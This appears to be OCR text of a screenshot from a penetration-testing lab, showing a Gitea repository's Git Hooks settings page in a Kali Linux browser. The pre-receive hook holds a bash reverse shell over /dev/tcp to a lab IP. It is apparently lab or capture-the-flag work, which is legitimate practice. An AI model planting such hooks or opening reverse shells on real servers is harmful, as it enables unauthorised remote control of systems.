 1 2 3 4 16:11
Select: backend_users - A
Bcrypt-Generator.com - G
Home | CMS | OctoberCM
Corp - DevGuru
Login - Adminer
frank/devguru-website -
Git Hooks - devguru-web
192.168.153.160:8585/frank/devguru-website/settings/hooks/git/pre-receive
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Dashboard Issues Pull Requests Milestones Explore
frank / devguru-website
Unwatch 1 Star 0 Fork 0
Code Issues 0 Pull Requests 0 Releases 0 Wiki Activity Settings
Repository Collaborators Branches Webhooks Git Hooks Deploy Keys LFS
Git Hooks
If the hook is inactive, sample content will be presented. Leaving content to an empty value will disable this hook.
Hook Name pre-receive
Hook Content
1 bash -i >& /dev/tcp/192.168.153.152/445 0>&1
2
Update Hook
Powered by Gitea Version: 1.12.5 Page: 14ms Template: 3ms
English JavaScript licenses API Website Go1.14.9